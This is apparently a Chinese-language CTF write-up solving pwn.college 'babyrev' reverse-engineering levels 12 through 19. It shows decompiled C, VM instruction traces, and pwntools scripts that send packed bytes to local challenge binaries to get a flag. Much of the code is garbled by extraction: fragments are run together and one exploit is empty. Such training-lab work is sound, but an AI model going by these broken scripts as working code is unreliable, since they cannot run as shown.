level12.0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 void __fastcall __noreturn execute_program (_BYTE *a1) int v1; int v2; size_t v3; char buf[136 ]; unsigned __int64 v6; 0x28u );0 , a1 + 67 , 6uLL ); 99 ] = 18 ;100 ] = -84 ;101 ] = -73 ;102 ] = -78 ;103 ] = -91 ;104 ] = 26 ;memcmp (a1 + 99 , a1 + 67 , 6uLL );0 ;if ( v1 )printf ("INCORRECT!" );else printf ("CORRECT! Your flag: " );"/flag" , 0 );0x64u LL);1 , buf, v3);exit (!v4);
将al数组=[18, -84, -73, -78, -91, -26]使用python中的struct.pack打包成字节序,然后发送给目标程序就行了。
1 2 3 4 5 6 7 8 9 from pwn import *'/challenge/babyrev-level-12-0' )18 , -84 , -73 , -78 , -91 , 26 ]'6b' , *al)print (payload)print (p.readall())
struct.pack说明:
1 struct.pack(fmt, v1, v2, ...)
fmt:格式字符串,指定如何将数据打包成二进制。格式字符串由字符组成,每个字符表示一种数据类型。v1,v2,...:要打包的数据,可以是整数、浮点数、字符串等。
格式字符串fmt由字节顺序(@,=,<,>,!)和数据类型(c,b,B,?,h,H,i,I,l,L,q,Q,f,d,s,p,x)组成。其中字节顺序可选,@默认,使用本地字节顺序、大小和对齐方式。=使用本地字节序,标准大小,无对其。<小端模式,>大端模式,!网络字节序(大端模式)。后续的数据类型常见的有:
c:字符;b:有符号字节;B:无符号字节;h:有符号短整型;H:无符号短整型;i:有符号整型;I:无符号整型;s:字符串,需要指定长度,例如10s表示10字节的字符串
level12.1 同理
1 2 3 4 5 6 7 8 9 from pwn import *'/challenge/babyrev-level-12-1' )61 ,118 ,-61 ,-110 ]'4b' , *al)print (payload)print (p.readall())
level13.0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 [s] IMM b = 0x71 0x1 0xbd STM *b = a # a1 [0x71 ] = 0xbd ADD b c0xb5 STM *b = a # a1 [0x72 ] = 0xb5 ADD b c0xd8 STM *b = a # a1 [0x73 ] = 0xd8 ADD b c0xdc STM *b = a # a1 [0x74 ] = 0xdc ADD b c0xbd STM *b = a # a1 [0x75 ] = 0xbd ADD b c0x98 STM *b = a # a1 [0x76 ] = 0x98 ADD b c
可以看到是一系列寄存器/立即数的操作。题目要求输入6个字节。 而上述正好是从a1[113]开始,写入了6个字节。因此,我们把这6个字节转换成字节序丢给它即可。
1 2 3 4 5 6 7 8 9 from pwn import *'/challenge/babyrev-level-13-0' )0xbd ,0xb5 ,0xd8 ,0xdc ,0xbd ,0x98 ]'6B' , *al)print (payload)print (p.readall())
level13.1 现在,题目不会打印出汇编伪代码了。就得自己通过ida 看出来。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 sub_1533 (a1, 1 LL, 91 LL); sub_1533 (a1, 8 LL, 1 LL); sub_1533 (a1, 2 LL, 70 LL); sub_1687 (a1, 1 LL, 2 LL); sub_1568 (a1, 1 LL, 8 LL); sub_1533 (a1, 2 LL, 236 LL);sub_1687 (a1, 1 LL, 2 LL);sub_1568 (a1, 1 LL, 8 LL);sub_1533 (a1, 2 LL, 45 LL);sub_1687 (a1, 1 LL, 2 LL);sub_1568 (a1, 1 LL, 8 LL);sub_1533 (a1, 2 LL, 101 LL);sub_1687 (a1, 1 LL, 2 LL);sub_1568 (a1, 1 LL, 8 LL);

看了看,要手工调出来得好久,还容易出错。还是写代码快:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 from pwn import *import numpy as np512 ,1 ), dtype=int )def sub_1533 (a2,a3 ):return sub_1415(a2,a3)def sub_1415 (a2, a3 ):match a2:case 2 :256 ] = a3case 1 :257 ] = a3case 8 :258 ] = a3case 32 :259 ] = a3case 4 :260 ] = a3 case 16 :261 ] = a3 case 64 :262 ] = a3 case _:print ("unknown register" )return resultdef sub_1687 (a2, a3 ):return sub_1507(v4, v3)def sub_1363 (a2 ):0 match a2:case 2 :return a1[256 ]case 1 :return a1[257 ]case 8 :return a1[258 ]case 32 :return a1[259 ]case 4 :return a1[260 ]case 16 :return a1[261 ]case 64 :return a1[262 ]def sub_1507 (a2, a3 ):return resdef sub_1568 (a2, a3 ):return sub_1415(a2, v3+v4)1 , 91 )8 , 1 )2 , 70 )1 , 2 )1 , 8 )2 , 236 )1 , 2 )1 , 8 )2 , 45 )1 , 2 )1 , 8 )2 , 101 )1 , 2 )1 , 8 )for i in range (4 ):print (a1[91 +i])
最后exp就是之前的模板:
1 2 3 4 5 6 7 8 9 from pwn import *'/challenge/babyrev-level-13-1' )70 ,236 ,45 ,101 ]'4B' , *al)print (payload)print (p.readall())
level14.0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 [s ] IMM b = 0x36 s ] IMM c = 0x6 s ] IMM a = 0 s ] SYS 0x2 as ] ... read_memorys ] ... return value (in register a): 0x2 s ] IMM b = 0x56 s ] IMM c = 0x1 s ] IMM a = 0x14 s ] STM *b = a # a1[0x56] = 0x14 s ] ADD b cs ] IMM a = 0xd2 s ] STM *b = a # a1[0x57] = 0xd2 s ] ADD b cs ] IMM a = 0xcf s ] STM *b = a # a1[0x58] = 0xcf s ] ADD b cs ] IMM a = 0x31 s ] STM *b = a # a1[0x59] = 0x31 s ] ADD b cs ] IMM a = 0x54 s ] STM *b = a # a1[0x5a] = 0x54 s ] ADD b cs ] IMM a = 0xb8 s ] STM *b = a # a1[0x5b] = 0xb8 s ] ADD b c
老规矩,第一关还是会打印出来。那么我们直接简单推导一下就行了。exp:
1 2 3 4 5 6 7 8 9 10 from pwn import *'/challenge/babyrev-level-14-0' )0x14 ,0xd2 ,0xcf ,0x31 ,0x54 ,0xb8 ]'6B' , *al)print (payload)print (p.readall())
level14.1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 from pwn import *import numpy as np512 ,1 ), dtype=int )def sub_1533 (a2,a3 ):return sub_1415(a2,a3)def sub_1415 (a2, a3 ):match a2:case 2 :256 ] = a3case 1 :257 ] = a3case 8 :258 ] = a3case 32 :259 ] = a3case 4 :260 ] = a3 case 16 :261 ] = a3 case 64 :262 ] = a3 case _:print ("unknown register" )return resultdef sub_1687 (a2, a3 ):return sub_1507(v4, v3)def sub_1363 (a2 ):0 match a2:case 2 :return a1[256 ]case 1 :return a1[257 ]case 8 :return a1[258 ]case 32 :return a1[259 ]case 4 :return a1[260 ]case 16 :return a1[261 ]case 64 :return a1[262 ]def sub_1507 (a2, a3 ):return resdef sub_1568 (a2, a3 ):return sub_1415(a2, v3+v4)16 , 114 )2 , 1 )8 , 97 )16 , 8 )16 , 2 )8 , 170 )16 , 8 )16 , 2 )8 , 239 )16 , 8 )16 , 2 )8 , 133 )16 , 8 )16 , 2 )8 , 167 )16 , 8 )16 , 2 )8 , 205 )16 , 8 )16 , 2 )8 , 70 )16 , 8 )16 , 2 )8 , 226 )16 , 8 )16 , 2 )for i in range (8 ):print (a1[114 +i])
这里能够注释掉前面几个混淆,因为没起作用。后面的sub_18969()是获取用户输入的。所以不需要写。
最后exp就不贴了,模板还是之前的,然后改一改数字就行了。
level15.0 道理是一样的,不过这一关的open flag啥的也被做成了函数,也就是后面的if()语句内的。我们只需要关注memcmp()函数以前的vmcode即可。
level15.1 还是之前的脚本,跑一下,打印出来的整数转成字节序,发给目标程序即可拿到flag。
level16.0 1 0x5c , 0 x99, 0 xc6, 0 x21, 0 xce, 0 xf2, 0 x7e, 0 xb8
依然不用管后续的cmp就行了。其实就是刚开始的cmp换了种形式。依然可以直接按照先前的方法。记住ida pro这种形式,其实也是一种字符串的匹配问题。
level16.1 这一关就记住,找到输入的位置。根据之前的规律,很简单就知道用户从a1的哪个索引处开始写入数据的:
因此,我们只需要用之前的脚本执行一下就行。(可能有名字的差异,但是大差不差。简单找一找就能知道对应的函数了)
level17.0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 [s] IMM b = 0x51 0x1 0x87 STM *b = a # a1 [81 ] = 0x87 ADD b c0xf STM *b = a # a1 [82 ] = 0xf ADD b c0xca STM *b = a # 83 ADD b c0xc1 STM *b = a # 84 ADD b c0xde STM *b = a # 85 ADD b c0x29 STM *b = a # 86 ADD b cb = 0x31 0x1 LDM a = *b # a = a1 [0x31 ]0xc0 # d = 0xc0 ADD a d # a = a1 [0x31 ] + 0xc0 STM *b = a # a1 [0x31 ] = 0xc0 ADD b c # b = 0x31 + 0x32 LDM a = *b # a = a1 [0x32 ]0 ADD a d # a = a1 [0x32 ] + 0
可以发现,多了LDM指令。经过分析之后,发现它是会对我们的输入进行了一个加法的操作。所以,我们把它打印出来,然后做减法就行了。注意转换成字节序的时候,有符号和范围溢出的问题。我们可以分开处理正数和负数就行了。exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *
level17.1 这里记录一下题目中的api,方便我们拿到匹配的字符串。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 from pwn import *import numpy as np512 ,1 ), dtype=int )def imm (a2,a3 ):return sub_1415(a2,a3)def stm (a2, a3 ):return write_memory(v4, v3)def write_memory (a2, a3 ):return resdef add (a2, a3 ):return sub_1415(a2, v3+v4)def read_register (a2 ):match a2:case 4 :return a1[257 ]case 16 :return a1[256 ]case 64 :return a1[261 ]case 1 :return a1[259 ]case 32 :return a1[260 ]case 2 :return a1[258 ]return a1[262 ]def write_register (a2, a3 ): match a2:case 4 :257 ] = a3case 16 :256 ] = a3case 8 :262 ] = a3case 64 :261 ] = a3case 1 :259 ] = a3case 32 :260 ] = a3case 2 :258 ] = a3def ldm (a2, a3 ):return write_register(a2, memory)def read_memory (a2 ):return a1[a2]def imm (a2, a3 ):return write_register(a2, a3)def write_memory (a2, a3 ):def stm (a2, a3 ): return write_memory(v5, v3) def add (a2, a3 ):return write_register(a2, v3+v5)
ida打开,同样的有LDM指令,不过符号没有标识出来而已。然后发现它是在它原先的字符串上进行了加法,而不是上一题那样在我们输入的字符串上进行加法。那就很简单了。只需要把最后的值打印出来,然后大于256的减一下就行了。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *'/challenge/babyrev-level-17-1' )188 , 371 , 259 , 201 ,273 ,381 , 204 , 259 ,313 , 219 , 235 ,411 ]b'' for i in range (len (al)):if al[i] > 256 :'B' , al[i] - 256 )else :'B' , al[i])print (payload)print (p.readall())
level18.0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 [s] IMM b = 0x6d 0x1 0x81 STM *b = a ADD b c0xea STM *b = aADD b c0x34 STM *b = aADD b c0xde STM *b = aADD b c0xf2 STM *b = aADD b c0x1d STM *b = aADD b c0xe STM *b = aADD b c0x49 STM *b = aADD b c0xe1 STM *b = aADD b cb = 0x6d LDM b = *b # b = a1 [0x6d ] = 0x81 0x4d LDM a = *a # a = a1 [0x4d ] users input from 0x4d 0x2e ADD a c # a = 0x2e CMP a b # cmp a1 [0x6d ], a1 [0x4d ] + 0x2e b = 0x6e LDM b = *b 0x4e LDM a = *a0xa7 ADD a cCMP a b b = 0x6f LDM b = *b 0x4f LDM a = *a0x9e ADD a cCMP a b b = 0x70 LDM b = *b 0x50 LDM a = *a0x82 ADD a cCMP a b b = 0x71 LDM b = *b 0x51 LDM a = *a0x9d ADD a cCMP a b b = 0x72 LDM b = *b 0x52 LDM a = *a0x89 ADD a cCMP a b b = 0x73 LDM b = *b 0x53 LDM a = *a0xdc ADD a cCMP a b b = 0x74 LDM b = *b 0x54 LDM a = *a0x7 ADD a cCMP a b b = 0x75 LDM b = *b 0x55 LDM a = *a0xa9 ADD a cCMP a b
其他的不怎么用改,只不过在这里需要自己加变量,然后打印出来中间的输入。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 imm(0x20, 0x4D)*b = aadd (0x20, 0x40) # [s] ADD b cadd (0x20, 0x40)add (0x20, 0x40)add (0x20, 0x40)add (0x20, 0x40)add (0x20, 0x40)add (0x20, 0x40)add (0x20, 0x40)add (0x20, 0x40) # [s] ADD b c*b *a add (2, 0x40) # [s] add a c add (1, 0x10) # [s] add s dadd (2, 0x40)add (1, 0x10) # [s] add s dadd (2, 0x40)add (1, 0x10) # [s] add s dadd (2, 0x40)add (1, 0x10) # [s] add s dadd (2, 0x40)add (1, 0x10) # [s] add s dadd (2, 0x40)add (1, 0x10) # [s] add s dadd (2, 0x40)add (1, 0x10) # [s] add s dadd (2, 0x40)add (1, 0x10) # [s] add s dadd (2, 0x40)add (1, 0x10) # [s] add s dprint (a1[0x6d: 0x6d + 9])print (a1[0x4d: 0x4d + 9])for i in range(9):print (a1[:9])
根据描述可以知道寄存器a,b,c,d,s,i,f分别是哪些16进制数代表的。所以就可以用上去,把中间值存起来,最后做一个减法就行了。
最后记得一点,就是有一个小于-128的负数,我们加上256,而不是加128。因为原本的数是因为大于256才溢出成为负数的。那么同理,减法也是减去256而不是128。
level18.1 从a1[121]接收用户输入,目标字符串在a1[153];从逻辑上很容易看出来,这道题是在目标字符串上加了一个数。所以,这里我们需要修改上题的逻辑,把加之后的数据依然保存在原来的a1[153]开始的连续地址处就行了。最后再打印出来,转成字节序发送即可。
level19.0 原来,这里才开始是vmcode啊。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 [V] a :0 b :0 c:0 d:0 s:0 i :0 x1 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x52 [s] IMM d = 0 x52[V] a :0 b :0 c:0 d:0 x52 s:0 i :0 x2 f:0 [I] op:0 x4 arg1:0 x20 arg2:0 x1 [s] STK i d[s] ... pushing d [s] ... popping i [V] a :0 b :0 c:0 d:0 x52 s:0 i :0 x53 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x6a[s] IMM d = 0 x6a[V] a :0 b :0 c:0 d:0 x6a s:0 i :0 x54 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 x9c[s] IMM c = 0 x9c[V] a :0 b :0 c:0 x9c d:0 x6a s:0 i :0 x55 f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d [V] a :0 b :0 c:0 x9c d:0 x6a s:0 i :0 x56 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x39[s] IMM d = 0 x39 [V] a :0 b :0 c:0 x9c d:0 x39 s:0 i :0 x57 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 x9d[s] IMM c = 0 x9d[V] a :0 b :0 c:0 x9d d:0 x39 s:0 i :0 x58 f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d [V] a :0 b :0 c:0 x9d d:0 x39 s:0 i :0 x59 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 xf2[s] IMM d = 0 xf2[V] a :0 b :0 c:0 x9d d:0 xf2 s:0 i :0 x5a f:0 [I] op:0 x20 arg1:0 x8 arg2:0 x9e[s] IMM c = 0 x9e[V] a :0 b :0 c:0 x9e d:0 xf2 s:0 i :0 x5b f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 x9e d:0 xf2 s:0 i :0 x5c f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x34[s] IMM d = 0 x34[V] a :0 b :0 c:0 x9e d:0 x34 s:0 i :0 x5d f:0 [I] op:0 x20 arg1:0 x8 arg2:0 x9f[s] IMM c = 0 x9f[V] a :0 b :0 c:0 x9f d:0 x34 s:0 i :0 x5e f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 x9f d:0 x34 s:0 i :0 x5f f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x50[s] IMM d = 0 x50[V] a :0 b :0 c:0 x9f d:0 x50 s:0 i :0 x60 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xa0[s] IMM c = 0 xa0[V] a :0 b :0 c:0 xa0 d:0 x50 s:0 i :0 x61 f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 xa0 d:0 x50 s:0 i :0 x62 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x39[s] IMM d = 0 x39[V] a :0 b :0 c:0 xa0 d:0 x39 s:0 i :0 x63 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xa1[s] IMM c = 0 xa1[V] a :0 b :0 c:0 xa1 d:0 x39 s:0 i :0 x64 f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 xa1 d:0 x39 s:0 i :0 x65 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x38[s] IMM d = 0 x38[V] a :0 b :0 c:0 xa1 d:0 x38 s:0 i :0 x66 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xa2[s] IMM c = 0 xa2[V] a :0 b :0 c:0 xa2 d:0 x38 s:0 i :0 x67 f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 xa2 d:0 x38 s:0 i :0 x68 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 xbf[s] IMM d = 0 xbf[V] a :0 b :0 c:0 xa2 d:0 xbf s:0 i :0 x69 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xa3[s] IMM c = 0 xa3[V] a :0 b :0 c:0 xa3 d:0 xbf s:0 i :0 x6a f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 xa3 d:0 xbf s:0 i :0 x6b f:0 [I] op:0 x20 arg1:0 x1 arg2:0 xee[s] IMM d = 0 xee[V] a :0 b :0 c:0 xa3 d:0 xee s:0 i :0 x6c f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xa4[s] IMM c = 0 xa4[V] a :0 b :0 c:0 xa4 d:0 xee s:0 i :0 x6d f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 xa4 d:0 xee s:0 i :0 x6e f:0 [I] op:0 x20 arg1:0 x1 arg2:0 xd8[s] IMM d = 0 xd8[V] a :0 b :0 c:0 xa4 d:0 xd8 s:0 i :0 x6f f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xa5[s] IMM c = 0 xa5[V] a :0 b :0 c:0 xa5 d:0 xd8 s:0 i :0 x70 f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 xa5 d:0 xd8 s:0 i :0 x71 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x65[s] IMM d = 0 x65[V] a :0 b :0 c:0 xa5 d:0 x65 s:0 i :0 x72 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xa6[s] IMM c = 0 xa6[V] a :0 b :0 c:0 xa6 d:0 x65 s:0 i :0 x73 f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 xa6 d:0 x65 s:0 i :0 x74 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 xe0[s] IMM d = 0 xe0[V] a :0 b :0 c:0 xa6 d:0 xe0 s:0 i :0 x75 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xa7[s] IMM c = 0 xa7[V] a :0 b :0 c:0 xa7 d:0 xe0 s:0 i :0 x76 f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 xa7 d:0 xe0 s:0 i :0 x77 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x15[s] IMM d = 0 x15[V] a :0 b :0 c:0 xa7 d:0 x15 s:0 i :0 x78 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xa8[s] IMM c = 0 xa8[V] a :0 b :0 c:0 xa8 d:0 x15 s:0 i :0 x79 f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d[V] a :0 b :0 c:0 xa8 d:0 x15 s:0 i :0 x7a f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x6b[s] IMM d = 0 x6b[V] a :0 b :0 c:0 xa8 d:0 x6b s:0 i :0 x7b f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xa9[s] IMM c = 0 xa9[V] a :0 b :0 c:0 xa9 d:0 x6b s:0 i :0 x7c f:0 [I] op:0 x8 arg1:0 x8 arg2:0 x1[s] STM *c = d [V] a :0 b :0 c:0 xa9 d:0 x6b s:0 i :0 x7d f:0 [I] op:0 x20 arg1:0 x20 arg2:0 x8a[s] IMM i = 0 x8a[V] a :0 b :0 c:0 xa9 d:0 x6b s:0 i :0 x8b f:0 [I] op:0 x4 arg1:0 arg2:0 x4[s] STK NONE a [s] ... pushing a [V] a :0 b :0 c:0 xa9 d:0 x6b s:0 x1 i :0 x8c f:0 [I] op:0 x4 arg1:0 arg2:0 x2[s] STK NONE b [s] ... pushing b [V] a :0 b :0 c:0 xa9 d:0 x6b s:0 x2 i :0 x8d f:0 [I] op:0 x4 arg1:0 arg2:0 x8[s] STK NONE c[s] ... pushing c [V] a :0 b :0 c:0 xa9 d:0 x6b s:0 x3 i :0 x8e f:0 [I] op:0 x20 arg1:0 x2 arg2:0 x1[s] IMM b = 0 x1[V] a :0 b :0 x1 c:0 xa9 d:0 x6b s:0 x3 i :0 x8f f:0 [I] op:0 x10 arg1:0 x2 arg2:0 x40[s] ADD b s[V] a :0 b :0 x4 c:0 xa9 d:0 x6b s:0 x3 i :0 x90 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x4b[s] IMM d = 0 x4b[V] a :0 b :0 x4 c:0 xa9 d:0 x4b s:0 x3 i :0 x91 f:0 [I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d [V] a :0 b :0 x4 c:0 xa9 d:0 x4b s:0 x4 i :0 x92 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x45[s] IMM d = 0 x45[V] a :0 b :0 x4 c:0 xa9 d:0 x45 s:0 x4 i :0 x93 f:0 [I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d [V] a :0 b :0 x4 c:0 xa9 d:0 x45 s:0 x5 i :0 x94 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x59[s] IMM d = 0 x59[V] a :0 b :0 x4 c:0 xa9 d:0 x59 s:0 x5 i :0 x95 f:0 [I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d [V] a :0 b :0 x4 c:0 xa9 d:0 x59 s:0 x6 i :0 x96 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x3a[s] IMM d = 0 x3a[V] a :0 b :0 x4 c:0 xa9 d:0 x3a s:0 x6 i :0 x97 f:0 [I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d [V] a :0 b :0 x4 c:0 xa9 d:0 x3a s:0 x7 i :0 x98 f:0 [I] op:0 x20 arg1:0 x1 arg2:0 x20[s] IMM d = 0 x20[V] a :0 b :0 x4 c:0 xa9 d:0 x20 s:0 x7 i :0 x99 f:0 [I] op:0 x4 arg1:0 arg2:0 x1[s] STK NONE d[s] ... pushing d [V] a :0 b :0 x4 c:0 xa9 d:0 x20 s:0 x8 i :0 x9a f:0 [I] op:0 x20 arg1:0 x8 arg2:0 x5[s] IMM c = 0 x5[V] a :0 b :0 x4 c:0 x5 d:0 x20 s:0 x8 i :0 x9b f:0 [I] op:0 x20 arg1:0 x4 arg2:0 x1[s] IMM a = 0 x1[V] a :0 x1 b :0 x4 c:0 x5 d:0 x20 s:0 x8 i :0 x9c f:0 [I] op:0 x1 arg1:0 x8 arg2:0 x1[s] SYS 0 x8 d[s] ... write[s] ... return value (in register d): 0 x5[V] a :0 x1 b :0 x4 c:0 x5 d:0 x5 s:0 x8 i :0 x9d f:0 [I] op:0 x4 arg1:0 x8 arg2:0 [s] STK c NONE[s] ... popping c [V] a :0 x1 b :0 x4 c:0 x20 d:0 x5 s:0 x7 i :0 x9e f:0 [I] op:0 x4 arg1:0 x2 arg2:0 [s] STK b NONE[s] ... popping b [V] a :0 x1 b :0 x3a c:0 x20 d:0 x5 s:0 x6 i :0 x9f f:0 [I] op:0 x4 arg1:0 x4 arg2:0 [s] STK a NONE[s] ... popping a [V] a :0 x59 b :0 x3a c:0 x20 d:0 x5 s:0 x5 i :0 xa0 f:0 [I] op:0 x4 arg1:0 arg2:0 x4[s] STK NONE a [s] ... pushing a [V] a :0 x59 b :0 x3a c:0 x20 d:0 x5 s:0 x6 i :0 xa1 f:0 [I] op:0 x4 arg1:0 arg2:0 x2[s] STK NONE b [s] ... pushing b [V] a :0 x59 b :0 x3a c:0 x20 d:0 x5 s:0 x7 i :0 xa2 f:0 [I] op:0 x4 arg1:0 arg2:0 x8[s] STK NONE c[s] ... pushing c [V] a :0 x59 b :0 x3a c:0 x20 d:0 x5 s:0 x8 i :0 xa3 f:0 [I] op:0 x20 arg1:0 x2 arg2:0 x30[s] IMM b = 0 x30[V] a :0 x59 b :0 x30 c:0 x20 d:0 x5 s:0 x8 i :0 xa4 f:0 [I] op:0 x20 arg1:0 x8 arg2:0 xe[s] IMM c = 0 xe[V] a :0 x59 b :0 x30 c:0 xe d:0 x5 s:0 x8 i :0 xa5 f:0 [I] op:0 x20 arg1:0 x4 arg2:0 [s] IMM a = 0 [V] a :0 b :0 x30 c:0 xe d:0 x5 s:0 x8 i :0 xa6 f:0 [I] op:0 x1 arg1:0 x4 arg2:0 x1[s] SYS 0 x4 d[s] ... read_memory1
上面的是接受用户输入前的代码,下面的是接收用户输入后的处理逻辑。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 